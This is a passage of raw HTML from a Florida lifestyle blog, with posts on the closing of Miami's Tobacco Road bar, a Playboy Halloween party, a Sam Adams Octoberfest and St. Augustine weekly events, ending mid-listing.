<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMSGQXjmXPcWbFdjhxPxsIoLrDhAsJYs_fywZwaZ3H1jfBlaD8ouEze5lq1W3mNM52BbzxCHaQtxbFDIX8XkNRHFyzvaS0Q40rMwtHR7ukxy9fJ-nNwIVzcMQ-lnxUAw-SR39MLQZWeYSF/s1600/Burgers+and+fries+at+Tobacco+Road.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMSGQXjmXPcWbFdjhxPxsIoLrDhAsJYs_fywZwaZ3H1jfBlaD8ouEze5lq1W3mNM52BbzxCHaQtxbFDIX8XkNRHFyzvaS0Q40rMwtHR7ukxy9fJ-nNwIVzcMQ-lnxUAw-SR39MLQZWeYSF/s1600/Burgers+and+fries+at+Tobacco+Road.jpg" width="400" /></a></div>
<br />
<span style="color: #444444;">Tonight, patrons drove as far as an hour away to attend the last hurrah. Miami Mayor Tomas Regalado's&nbsp;appeared on cue as TV camera crews serpentined through the bar interviewing&nbsp;patrons.</span><br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTBuORsLzm_hs6rHxaahQJA1HC_Expn9Voz12sJCoYK_4NhwmaxnM3JQ7U91yMGdBJovi3c4WeM_h20hYDgwafjgN5KvbVcrig2y1G6cuprTvC3fSERe1c0fyUO6rAxYQp-KgAThOLczlU/s1600/Mayor+Tomas+Regalado+and+Christine+Michaels+Tobacco+Road-+CROPPED.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="292" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTBuORsLzm_hs6rHxaahQJA1HC_Expn9Voz12sJCoYK_4NhwmaxnM3JQ7U91yMGdBJovi3c4WeM_h20hYDgwafjgN5KvbVcrig2y1G6cuprTvC3fSERe1c0fyUO6rAxYQp-KgAThOLczlU/s1600/Mayor+Tomas+Regalado+and+Christine+Michaels+Tobacco+Road-+CROPPED.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="color: black;">Miami Mayor Tomas Regalado and Miami resident, Christine Michaels</span></td></tr>
</tbody></table>
<br />
<span style="color: #444444;">CBS Miami also interviewed me briefly for a&nbsp; statement as a local resident.&nbsp;<strong>&nbsp;</strong></span><a href="http://bit.ly/CBSMiamiTobaccoRoad" target="_blank"><span style="color: #444444;"><strong>CLICK HERE</strong></span></a><span style="color: #444444;"><strong> to view the CBS Miami news report</strong>.&nbsp;&nbsp;&nbsp;Before I lived a hiking distance away. Today, I live across the bridge and walked to the establishment in&nbsp;five minutes.&nbsp;My condo building faces these remnant buildings of the rough riverside district.&nbsp; I arrived early at 5pm to garner a coveted seat at the main&nbsp;bar. The party ended at the usual 5am. </span><br />
<span style="color: #444444;"></span><br />
<span style="color: #444444;">Celebration was in full gear.&nbsp;For tonight's event, a&nbsp; DJ anchored the main bar, a live band geared up in the cramped upstairs section, and the long-time favorite Iko Iko band took center stage&nbsp; in the outdoor parking lot&nbsp;to a crowd of hundreds.</span>&nbsp; <br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3-ck_SPgBRbnu-A03tXYfXGiuijXbuUgfztXfMo87bPprSi-wb4LDwjC3ZQBeIZ_IxGRHEIKGKQoSj-WrXGpiGTKUuKaqmuQGjM5-W0xRKZcuYJDLzuupakOL9EvvqqcFaNhWklDkwJvB/s1600/Philippe+and+me+and+others+Tobacco+Road.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3-ck_SPgBRbnu-A03tXYfXGiuijXbuUgfztXfMo87bPprSi-wb4LDwjC3ZQBeIZ_IxGRHEIKGKQoSj-WrXGpiGTKUuKaqmuQGjM5-W0xRKZcuYJDLzuupakOL9EvvqqcFaNhWklDkwJvB/s1600/Philippe+and+me+and+others+Tobacco+Road.JPG" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="color: black;">Enjoying the outdoor celebration</span></td></tr>
</tbody></table>
<br />
<span style="color: #444444;">The good news is that Tobacco Road will reopen down the street within a year.&nbsp; But it won't be the same. The stories, the smoke, the music, the intimacy, the spilled beer, the lewd behavior,&nbsp;are all ingrained in the historical pine wood floors and walls.&nbsp;&nbsp;A new building can not imitate or capture that historical essence. </span><br />
<span style="color: #444444;"></span><br />
<span style="color: #444444;">Regardless I'll be there for the grand opening and continue to share the stories with new&nbsp;patrons and tourists. &nbsp;Besides, I tell historical stories for a living! </span><br />
<br />
<br />
<br />
</div>
<script type='text/javascript'>createSummaryAndThumb("summary5613265265273428909","Tobacco Road a Sentimental Farewell to a Landmark Bar","https://www.myfabulousflorida.com/2014/10/tobacco-road-sentinmental-farewell-to.html","Monday, October 27, 2014","0","<a href='https://www.myfabulousflorida.com/search/label/Miami%20bars?max-results=6' rel='tag'>Miami bars</a> ,<a href='https://www.myfabulousflorida.com/search/label/Miami%20historic%20landmarks?max-results=6' rel='tag'>Miami historic landmarks</a> ,<a href='https://www.myfabulousflorida.com/search/label/Miami%20history?max-results=6' rel='tag'>Miami history</a> ,<a href='https://www.myfabulousflorida.com/search/label/Tobacco%20Road?max-results=6' rel='tag'>Tobacco Road</a>");</script>
<div class='bottom-blog'>
<ul class='blog-date pull-left ccc' data-id='18'>
<li>
<a href='https://www.myfabulousflorida.com/2014/10/tobacco-road-sentinmental-farewell-to.html#comments'>0 Comments</a>
</li>
</ul>
<ul class='group-share pull-right'>
<li class='blog-dates'> Share:  </li>
<li><a href='https://www.facebook.com/sharer.php?u=https://www.myfabulousflorida.com/2014/10/tobacco-road-sentinmental-farewell-to.html&title=Tobacco Road a Sentimental Farewell to a Landmark Bar' target='_blank'><i class='fa fa-facebook'></i></a></li><li><a href='http://twitter.com/share?url=https://www.myfabulousflorida.com/2014/10/tobacco-road-sentinmental-farewell-to.html' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://plus.google.com/share?url=https://www.myfabulousflorida.com/2014/10/tobacco-road-sentinmental-farewell-to.html' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li><a href='http://pinterest.com/pin/create/button/?url=https://www.myfabulousflorida.com/2014/10/tobacco-road-sentinmental-farewell-to.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhH5s58pQRW4LunS9uFqWjmUroT7Iof4VBaBN7dhLnwRHGYEuND9CsS4v5X3yf9WjSe30HYNrPnQVbwixKJNTuzFMJigMPTsUZ1AsvTmaLPFsXjdrqrszZSFtY8cxZNrPUlU6pnT2wHyG5i/s1600/Building-+Tobacco+Road++undated.jpg&description=Tobacco Road a Sentimental Farewell to a Landmark Bar' target='_blank'><i class='fa fa-pinterest'></i></a></li>
</ul>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.myfabulousflorida.com/2014/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.myfabulousflorida.com/search/label/Playboy?max-results=12' rel='tag nofollow'>Playboy</a>
</span>
<h2>
<a href='https://www.myfabulousflorida.com/2014/10/playboy-masquerade-event-sls-hotel.html'>Playboy Masquerade Event SLS Hotel</a>
</h2>
<span class='date'>Monday, October 20, 2014</span>
</div>
<div id='summary5841931074581596193' style='display:none;'>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxjJXvD-9tsd80IB5JcV7oTLaLM87BXZk__tTiWXxuj0dcEP3adYW02zh6nVKROxzHW6KAynSftlZmt25ZaYeeGrE9SWi48s6-VSuHo-GHTR6hkP6JoodcYspMm7NNkbG6WPSzes09X-w-/s1600/Playboy+Halloween+image.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxjJXvD-9tsd80IB5JcV7oTLaLM87BXZk__tTiWXxuj0dcEP3adYW02zh6nVKROxzHW6KAynSftlZmt25ZaYeeGrE9SWi48s6-VSuHo-GHTR6hkP6JoodcYspMm7NNkbG6WPSzes09X-w-/s1600/Playboy+Halloween+image.jpg" width="400" /></a></div>
<br />
<br />
You don't want to miss this specialty Halloween event! <br />
<br />
The second annual Playboy Masquerade event at the chic&nbsp;SLS Hotel, known for their glam parties.<br />
<br />
Tickets sell out fast! <br />
<br />
<strong>Playboy Masquerade Halloween Party</strong><br />
<strong>When:</strong> Oct. 31, 10 p.m.<br />
<strong>Where: </strong>Hyde Beach<br />
<strong>Admission: </strong>From $30 at <a href="http://hydebeach.com/event.cfm?id=135945&amp;cart" target="_blank">http://hydebeach.com/event.cfm?id=135945&amp;cart</a><br />
Back for the second year in a row, Hyde Beach at SLS South Beach is throwing a Playboy Halloween Masquerade Party. Guests are encouraged to come dressed in their most outrageous Halloween outfits and be prepared to experience a night of sexy surprises. The event will be hosted by Playboy Playmates, Shawn Dillon and Shelby Chesnes, with sounds by DJ Mister Gray. Visit the link below to win a special prize pack including dinner at Katsuya and entry to the party for two.<br />
<strong>Link:</strong> <a href="http://www.hydebeach.com/PlayboyHalloween" target="_blank">www.hydebeach.com/PlayboyHalloween</a>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary5841931074581596193","Playboy Masquerade Event SLS Hotel","https://www.myfabulousflorida.com/2014/10/playboy-masquerade-event-sls-hotel.html","Monday, October 20, 2014","0","<a href='https://www.myfabulousflorida.com/search/label/Playboy?max-results=6' rel='tag'>Playboy</a> ,<a href='https://www.myfabulousflorida.com/search/label/Playboy%20Halloween?max-results=6' rel='tag'>Playboy Halloween</a> ,<a href='https://www.myfabulousflorida.com/search/label/Playboy%20Masquerade%20party?max-results=6' rel='tag'>Playboy Masquerade party</a>");</script>
<div class='bottom-blog'>
<ul class='blog-date pull-left ccc' data-id='18'>
<li>
<a href='https://www.myfabulousflorida.com/2014/10/playboy-masquerade-event-sls-hotel.html#comments'>0 Comments</a>
</li>
</ul>
<ul class='group-share pull-right'>
<li class='blog-dates'> Share:  </li>
<li><a href='https://www.facebook.com/sharer.php?u=https://www.myfabulousflorida.com/2014/10/playboy-masquerade-event-sls-hotel.html&title=Playboy Masquerade Event SLS Hotel' target='_blank'><i class='fa fa-facebook'></i></a></li><li><a href='http://twitter.com/share?url=https://www.myfabulousflorida.com/2014/10/playboy-masquerade-event-sls-hotel.html' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://plus.google.com/share?url=https://www.myfabulousflorida.com/2014/10/playboy-masquerade-event-sls-hotel.html' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li><a href='http://pinterest.com/pin/create/button/?url=https://www.myfabulousflorida.com/2014/10/playboy-masquerade-event-sls-hotel.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxjJXvD-9tsd80IB5JcV7oTLaLM87BXZk__tTiWXxuj0dcEP3adYW02zh6nVKROxzHW6KAynSftlZmt25ZaYeeGrE9SWi48s6-VSuHo-GHTR6hkP6JoodcYspMm7NNkbG6WPSzes09X-w-/s1600/Playboy+Halloween+image.jpg&description=Playboy Masquerade Event SLS Hotel' target='_blank'><i class='fa fa-pinterest'></i></a></li>
</ul>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.myfabulousflorida.com/2014/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.myfabulousflorida.com/search/label/Miami%20events%20in%20October?max-results=12' rel='tag nofollow'>Miami events in October</a>
</span>
<h2>
<a href='https://www.myfabulousflorida.com/2014/08/5th-annual-sam-adams-octoberfest.html'>5th Annual Sam Adams Octoberfest</a>
</h2>
<span class='date'>Sunday, August 31, 2014</span>
</div>
<div id='summary3881473482274572016' style='display:none;'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyeX9YRTQed1c4HJ1tgy2ULt66KJoRMC8uu0K1wOUMiHQ4G2FYTqIbM1CwEoYx3VVJoy0sUL_UoXvQXXMVCn022VvGvMos2vGYWHoGps5Lfjg7WidJXnI7pXOtsqYwS6NtnZUpesC-3A72/s1600/Octoberfest.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyeX9YRTQed1c4HJ1tgy2ULt66KJoRMC8uu0K1wOUMiHQ4G2FYTqIbM1CwEoYx3VVJoy0sUL_UoXvQXXMVCn022VvGvMos2vGYWHoGps5Lfjg7WidJXnI7pXOtsqYwS6NtnZUpesC-3A72/s1600/Octoberfest.jpg" width="307" /></a></div>
<br />
Back for its 5th version is The Sam Adams Octoberfest. This German traditional festival will offer a variety of seasonal brews, authentic food, and original music and entertainment.<br />
<br />
If you're looking for beat pumping rave and neon wearing people this is not your kind of party. This is a true German party in Miami that will help you celebrate the Barvarian tradition with great food and beer. #ThisisOctoberFest.<br />
<br />
Get ticket + 16oz. beer for only $10. Enter code NEWTIMES at checkout. Click <a href="http://thisisoctoberfest.com/" target="_blank">here</a> for tickets and more information!
</div>
<script type='text/javascript'>createSummaryAndThumb("summary3881473482274572016","5th Annual Sam Adams Octoberfest","https://www.myfabulousflorida.com/2014/08/5th-annual-sam-adams-octoberfest.html","Sunday, August 31, 2014","0","<a href='https://www.myfabulousflorida.com/search/label/Miami%20events%20in%20October?max-results=6' rel='tag'>Miami events in October</a> ,<a href='https://www.myfabulousflorida.com/search/label/Sam%20Adams%20Octoberfest?max-results=6' rel='tag'>Sam Adams Octoberfest</a>");</script>
<div class='bottom-blog'>
<ul class='blog-date pull-left ccc' data-id='18'>
<li>
<a href='https://www.myfabulousflorida.com/2014/08/5th-annual-sam-adams-octoberfest.html#comments'>0 Comments</a>
</li>
</ul>
<ul class='group-share pull-right'>
<li class='blog-dates'> Share:  </li>
<li><a href='https://www.facebook.com/sharer.php?u=https://www.myfabulousflorida.com/2014/08/5th-annual-sam-adams-octoberfest.html&title=5th Annual Sam Adams Octoberfest' target='_blank'><i class='fa fa-facebook'></i></a></li><li><a href='http://twitter.com/share?url=https://www.myfabulousflorida.com/2014/08/5th-annual-sam-adams-octoberfest.html' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://plus.google.com/share?url=https://www.myfabulousflorida.com/2014/08/5th-annual-sam-adams-octoberfest.html' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li><a href='http://pinterest.com/pin/create/button/?url=https://www.myfabulousflorida.com/2014/08/5th-annual-sam-adams-octoberfest.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyeX9YRTQed1c4HJ1tgy2ULt66KJoRMC8uu0K1wOUMiHQ4G2FYTqIbM1CwEoYx3VVJoy0sUL_UoXvQXXMVCn022VvGvMos2vGYWHoGps5Lfjg7WidJXnI7pXOtsqYwS6NtnZUpesC-3A72/s1600/Octoberfest.jpg&description=5th Annual Sam Adams Octoberfest' target='_blank'><i class='fa fa-pinterest'></i></a></li>
</ul>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.myfabulousflorida.com/2014/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.myfabulousflorida.com/search/label/Activities%20Events%20in%20St.%20Augustine?max-results=12' rel='tag nofollow'>Activities Events in St. Augustine</a>
</span>
<h2>
<a href='https://www.myfabulousflorida.com/2014/08/this-week-in-st-augustine_29.html'>This Week in St. Augustine</a>
</h2>
<span class='date'>Friday, August 29, 2014</span>
</div>
<div id='summary1498116250780821498' style='display:none;'>
<table border="0" cellpadding="5" cellspacing="0" style="-webkit-text-stroke-width: 0px; color: black; display: table; font-family: arial, sans-serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; width: 100%px; word-spacing: 0px;"><tbody>
<tr><td align="left" colspan="1" rowspan="1" style="background-color: #003366; color: #ffffcc; font-family: Arial, Helvetica, sans-serif; font-size: 14pt; margin: 0px; text-align: left;"><div>
Monday - Monday: August 25 - September 1 (Labor Day)</div>
</td></tr>
<tr><td colspan="1" rowspan="1" style="color: black; font-family: arial, sans-serif; margin: 0px;"><div>
<div>
<span style="margin-bottom: 0px; margin-top: 0px;"><div style="margin-bottom: 0px; margin-top: 0px;">
<div>
<div style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: 10pt; margin-bottom: 0px; margin-top: 0px;">
<b>Journey To The South Pacific at IMAX Theater</b><span style="font-size: 10pt;"><span class="Apple-converted-space">&nbsp;</span>- Join Jawi, a young island boy, as he takes us on a journey of discovery to the lush tropical islands of remote West Papua where we encounter whale sharks, sea turtles, manta rays, and other iconic creatures of the sea.&nbsp; This IMAX theater features the largest 3-D screen in the Southeast.&nbsp;<span class="Apple-converted-space">&nbsp;</span><b>Adults $8.50, Seniors/Students/Military $7.50, and Children 3-12 $6.</b><span class="Apple-converted-space">&nbsp;</span>Visit the website for showtimes. One World Golf Place, St. Augustine.<span class="Apple-converted-space">&nbsp;</span><a href="tel:904-940-4123" style="color: #1155cc;" target="_blank" value="+19049404123">904-940-4123</a></span><a href="http://r20.rs6.net/tn.jsp?f=001411jc0cKd814SJ8pYyR9csd95oe7vbbzj1sz0zkxcXA7YAhd43X_tSmHwxWw3gTufjBJ4hydZ0cGClJdvLKgQ53QaXcpd_uiXN-i9ywFuhqtighpT09m4ciZVN_BVTT7Ku4huLcjHhHDHMItruw4hJLu_SqSeRXIDqYEoPcdAVmTDxD02N71Mw==&amp;c=xt0CMC4iVNFlInwsXQFGD_qD2MjyVMGlfQ6HtQz92TWfs1WhGmb9oA==&amp;ch=HdbRAc4tCRzxd3BJGJV_kwP2NxPhAbgp6owINN3KC4u61pYmDlHx_A==" rel="nofollow" shape="rect" style="color: #000090; text-decoration: underline;" target="_blank">www.worldgolfimax.com</a><span style="font-size: 10pt;">&nbsp;</span></div>
<div style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: 10pt; margin-bottom: 0px; margin-top: 0px;">
<br />&nbsp;</div>
<div style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: 10pt; margin-bottom: 0px; margin-top: 0px;">
<b>Nao Victoria Tour</b><span style="font-size: 10pt;">&nbsp;- Tour this full-sized replica 16th century Spanish tall ship. Currently docked at the St. Augustine City Marina, the Nao Victoria is a replica of the first ship to successfully circumnavigate the world commanded by Ferdinand Magellan in the 16th century. The ship is available for tours Monday through Friday 10 a.m. to 6:30 p.m. and Saturday &amp; Sunday 1-<span class="Apple-converted-space">&nbsp;</span><a href="http://a.m.to/" style="color: #1155cc;" target="_blank">a.m.to</a><span class="Apple-converted-space">&nbsp;</span>7 p.m.Admission is $10 for adults and $5 for youth.111 Avenida Menendez. 904-824-1606<span class="Apple-converted-space">&nbsp;</span></span><a href="http://r20.rs6.net/tn.jsp?f=001411jc0cKd814SJ8pYyR9csd95oe7vbbzj1sz0zkxcXA7YAhd43X_tZOCS4JrH3V8scyCcDlLJpqVo0OrSZAhOW5gBm1SHCKWOrHLi58wuBmcXl3598VuNVEAtwP7CemFqkojg4cqMdR_Ce-49S27xr4ktJsosmCXcVrHQScM6pbVS-HrUE8SsXZsAn7qMbT3&amp;c=xt0CMC4iVNFlInwsXQFGD_qD2MjyVMGlfQ6HtQz92TWfs1WhGmb9oA==&amp;ch=HdbRAc4tCRzxd3BJGJV_kwP2NxPhAbgp6owINN3KC4u61pYmDlHx_A==" rel="nofollow" shape="rect" style="color: #000090; text-decoration: underline;" target="_blank">www.elgaleon.org/<wbr></wbr>noavictoriaship</a>&nbsp;</div>
<div style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: 10pt; margin-bottom: 0px; margin-top: 0px;">
&nbsp;&nbsp;</div>
<div style="font-family: Arial, Helvetica, sans-serif; font-size: 10pt; margin-bottom: 0px; margin-top: 0px;">
<b>For a complete list of&nbsp; eco/kayak, food, and history tours, and other special tours taking place on Florida's Historic Coast this week, visit&nbsp;</b><b><a href="http://r20.rs6.net/tn.jsp?f=[base64]&amp;c=xt0CMC4iVNFlInwsXQFGD_qD2MjyVMGlfQ6HtQz92TWfs1WhGmb9oA==&amp;ch=HdbRAc4tCRzxd3BJGJV_kwP2NxPhAbgp6owINN3KC4u61pYmDlHx_A==" rel="nofollow" shape="rect" style="color: #000090; text-decoration: underline;" target="_blank">Florida'sHistoricCoast.<wbr></wbr>com/events</a></b><span style="font-size: 10pt;">&nbsp;</span></div>
</div>
</div>
</span></div>
</div>
</td></tr>
</tbody></table>
<table border="0" cellpadding="5" cellspacing="0" style="-webkit-text-stroke-width: 0px; color: black; display: table; font-family: arial, sans-serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; width: 100%px; word-spacing: 0px;"><tbody>
<tr><td align="left" colspan="1" rowspan="1" style="background-color: #003366; color: #ffffcc; font-family: Arial, Helvetica, sans-serif; font-size: 14pt; margin: 0px; text-align: left;"><div>
Monday: August 25&nbsp;</div>
</td></tr>
<tr><td colspan="1" rowspan="1" style="color: black; font-family: arial, sans-serif; margin: 0px;"><div>
<div>
<span style="margin-bottom: 0px; margin-top: 0px;"><div style="margin-bottom: 0px; margin-top: 0px;">
<div>
<div style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: 10pt; margin-bottom: 0px; margin-top: 0px;">
<b>Free Admission to Castillo de San Marcos National Monument</b><span><span class="Apple-converted-space">&nbsp;</span>-<span class="Apple-converted-space">&nbsp;</span></span><span>Enjoy free admission as the Castillo de San Marcos celebrates the National Park Service 98th birthday. The Castillo is open from 8:45 a.m. to 5 p.m.&nbsp; Cannon firings and historic weapons demonstrations take place throughout the day. 1 South Castillo Dr. St. Augustine.<span class="Apple-converted-space">&nbsp;</span><a href="tel:904-829-6506%20x%20233" style="color: #1155cc;" target="_blank" value="+19048296506">904-829-6506 x 233</a><span class="Apple-converted-space">&nbsp;</span><span style="color: #000090; text-decoration: underline;"><a href="http://r20.rs6.net/tn.jsp?f=001411jc0cKd814SJ8pYyR9csd95oe7vbbzj1sz0zkxcXA7YAhd43X_tW4wN-KsFJWlVIL-RnAbCG0UK_-XBGdGIg9vEaH1tfOzWbF-gVlSBR1cTp6e47BX3FEE0XFUdLlZLn_dMnBsW499iQBAXTyIJB1qW-6RcwgeX-iprw_QMKw=&amp;c=xt0CMC4iVNFlInwsXQFGD_qD2MjyVMGlfQ6HtQz92TWfs1WhGmb9oA==&amp;ch=HdbRAc4tCRzxd3BJGJV_kwP2NxPhAbgp6owINN3KC4u61pYmDlHx_A==" rel="nofollow" shape="rect" style="color: #000090; text-decoration: underline;" target="_blank">www.nps.gov/casa</a></span></span></div>
</div>
</div>
</span></div>
</div>
</td></tr>
</tbody></table>
<table border="0" cellpadding="5" cellspacing="0" style="-webkit-text-stroke-width: 0px; color: black; display: table; font-family: arial, sans-serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; width: 100%px; word-spacing: 0px;"><tbody>
<tr><td align="left" colspan="1" rowspan="1" style="background-color: #003366; color: #ffffcc; font-family: Arial, Helvetica, sans-serif; font-size: 14pt; margin: 0px; text-align: left;"><div>
Monday - Friday: August 25 - 29</div>
</td></tr>
<tr><td colspan="1" rowspan="1" style="color: black; font-family: arial, sans-serif; margin: 0px;"><div>
<div>
<span style="margin-bottom: 0px; margin-top: 0px;"><div style="margin-bottom: 0px; margin-top: 0px;">
<div>
<div style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: 10pt; margin-bottom: 0px; margin-top: 0px;">
<b>ACCORD Civil Rights Museum</b><span class="Apple-converted-space">&nbsp;</span>- Discover St. Augustine's role in the struggle for civil rights and the city's pivotal influence in the passage of the Civil Rights Act in 1964.&nbsp; Housed in the former offices of Dr. Robert Hayling, a local dentist who was instrumental in getting Dr. Martin Luther King. Jr. to personally participate in the efforts to desegregate the Oldest City, the museum features numerous artifacts and documents relating to the local civil rights movement.&nbsp; Open 10 a.m. - 5 p.m.&nbsp; Admission is free (donations accepted). 79 Bridge St., St. Augustine.<span class="Apple-converted-space">&nbsp;</span><a href="tel:904-347-1382" style="color: #1155cc;" target="_blank" value="+19043471382">904-347-1382</a></div>
<div style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: 10pt; margin-bottom: 0px; margin-top: 0px;">
&nbsp;</div>
<div style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: 10pt; margin-bottom: 0px; margin-top: 0px;">
<b>"Nest" Exhibition by Susanna Richter-Helman</b><span class="Apple-converted-space">&nbsp;</span>- The Cultural Center at Ponte Vedra Beach hosts "Nest", an exhibition that explores the growth of a child from the perspective of the parent featuring art by Susanna Richter-Helman of St. Augustine.&nbsp; The Cultural Center is open Monday through Friday from 9 a.m. to 5 p.m.&nbsp; Admission is free.&nbsp; 50 Executive Way, Ponte Vedra Beach.<span class="Apple-converted-space">&nbsp;</span><a href="tel:904-280-0614" style="color: #1155cc;" target="_blank" value="+19042800614">904-280-0614</a>&nbsp;<a href="http://r20.rs6.net/tn.jsp?f=001411jc0cKd814SJ8pYyR9csd95oe7vbbzj1sz0zkxcXA7YAhd43X_taK-J_GgUOEd78WXkVENJlY2Mz8KSO7zTJqohk33gMEsClJWSt1vKMiSQbGIAXu36a0QtJWcy0b5VxVZM9Qd11WB4mWEDvGPYHQgtVGX72VJMxXvK9n9DcM=&amp;c=xt0CMC4iVNFlInwsXQFGD_qD2MjyVMGlfQ6HtQz92TWfs1WhGmb9oA==&amp;ch=HdbRAc4tCRzxd3BJGJV_kwP2NxPhAbgp6owINN3KC4u61pYmDlHx_A==" rel="nofollow" shape="rect" style="color: #000090; text-decoration: underline;" target="_blank">www.ccpvb.org</a></div>
</div>
</div>
</span></div>
</div>
</td></tr>
</tbody></table>
<table border="0" cellpadding="5" cellspacing="0" style="-webkit-text-stroke-width: 0px; color: black; font-family: arial, sans-serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; width: 100%px; word-spacing: 0px;"><tbody>
<tr><td align="left" colspan="1" rowspan="1" style="background-color: #003366; color: #ffffcc; font-family: Arial, Helvetica, sans-serif; font-size: 14pt; margin: 0px; text-align: left;"><div>
Tuesday - Sunday: August 25 - 31</div>
</td></tr>
<tr><td colspan="1" rowspan="1" style="color: black; font-family: arial, sans-serif; margin: 0px;"><div>
<div>
<span style="margin-bottom: 0px; margin-top: 0px;"><div style="margin-bottom: 0px; margin-top: 0px;">
<div>
<div style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: 10pt; margin-bottom: 0px; margin-top: 0px;">
<span><b>5th Annual Nature &amp; Wildlife Exhibit</b><span class="Apple-converted-space">&nbsp;</span>-</span><span>This stunning exhibition features landscapes, florals, marine life, birds, plant life and more. The St. Augustine Art Association</span><span><span class="Apple-converted-space">&nbsp;</span>Gallery</span><span><span class="Apple-converted-space">&nbsp;</span>is open Tuesday - Saturday noon - 4 p.m. and Sunday 2 - 5 p.m.&nbsp;&nbsp; Admission is free.&nbsp; 22 Marine St., St. Augustine<span class="Apple-converted-space">&nbsp;</span><a href="tel:904-824-2310" style="color: #1155cc;" target="_blank" value="+19048242310">904-824-2310</a>.</span><span style="color: #000090; text-decoration: underline;"><a href="http://r20.rs6.net/tn.jsp?f=001411jc0cKd814SJ8pYyR9csd95oe7vbbzj1sz0zkxcXA7YAhd43X_tSlKaY4xeBvR5Vip0yLdgafx5qZIjUMxciuYV_AJORD8V7HddjFpqpsBV7RPjRe5IRDWBOykhsVtu_ebjHIsN3-PLQptLWpRKDohGO8u6DYIq5_C6ytGwQA=&amp;c=xt0CMC4iVNFlInwsXQFGD_qD2MjyVMGlfQ6HtQz92TWfs1WhGmb9oA==&amp;ch=HdbRAc4tCRzxd3BJGJV_kwP2NxPhAbgp6owINN3KC4u61pYmDlHx_A==" rel="nofollow" shape="rect" style="color: #000090; text-decoration: underline;" target="_blank">www.staaa.org</a></span></div>
</div>
</div>
</span></div>
</div>
</td></tr>
</tbody></table>
<table bgcolor="#ffffff" border="0" cellpadding="5" cellspacing="0" style="-webkit-text-stroke-width: 0px; background-color: white; color: black; display: table; font-family: arial, sans-serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; width: 100%px; word-spacing: 0px;"><tbody>
<tr><td align="left" bgcolor="#003366" colspan="1" rowspan="1" style="background-color: #003366; color: #ffffcc; font-family: Arial, Helvetica, sans-serif; font-size: 14pt; margin: 0px;"><div style="font-family: Arial, Helvetica, sans-serif; margin-bottom: 0px; margin-top: 0px;">
Wednesday:&nbsp; August 27</div>
</td></tr>
<tr><td align="left" colspan="1" rowspan="1" style="color: black; font-family: arial, sans-serif; margin: 0px;"><div>
<div>
<div style="font-family: Arial, Helvetica, sans-serif; font-size: 10pt;">
<div style="color: black;">
